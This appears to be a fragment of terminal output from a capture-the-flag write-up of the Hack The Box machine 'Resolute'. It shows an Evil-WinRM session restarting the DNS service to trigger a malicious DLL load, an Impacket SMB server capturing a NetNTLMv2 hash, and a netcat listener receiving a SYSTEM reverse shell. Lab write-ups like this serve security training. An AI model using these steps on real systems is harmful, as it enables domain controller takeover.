 *Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 3252
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Documents>
root@w0lf: ~/CTF/HTB/Boxes/Resolute 111x27
root@w0lf:~/CTF/HTB/Boxes/Resolute# python smbserver.py share ./
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,59251)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:4141414141414141:97e6acc7eae92666024eb810894b302f:0101000000000000008ab943d926d601972a7
0b895dba11000000000010010006e004f00520042004a006700620067000200100​06c005800530071005300690056007500030010006e00
4f00520042004a00670062006700040010006c005800530071005300690056007500​07000800008ab943d926d60106000400020000000​80
030003000000000000000000000000000400000f3fa8eec9952f960fb1e9dc40b5adc75ab51c53256a99aed47a60a9cb0b6fe410a00100000
000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0036000000000000000
000
root@w0lf: ~/CTF/HTB/Boxes/Resolute 124x27
root@w0lf:~/CTF/HTB/Boxes/Resolute# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.169] 59252
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>